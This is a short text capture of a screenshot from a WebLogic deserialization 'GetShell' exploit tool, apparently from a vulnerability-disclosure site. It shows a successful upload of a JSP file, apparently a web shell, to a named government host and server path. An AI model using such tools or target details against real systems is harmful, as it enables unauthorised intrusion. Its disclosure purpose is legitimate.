 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.gxczkj.gov.cn Port: 7001 DisConn
FilePath: P:\gx-eams\Css\2.jspx Upload
CMD: ams_-_JDBC_Data_Source-2483-jdbc.xml Execute
Result: P:\gx-eams\Css\2.jspx上传成功！已验证存在。
www.wooyun.org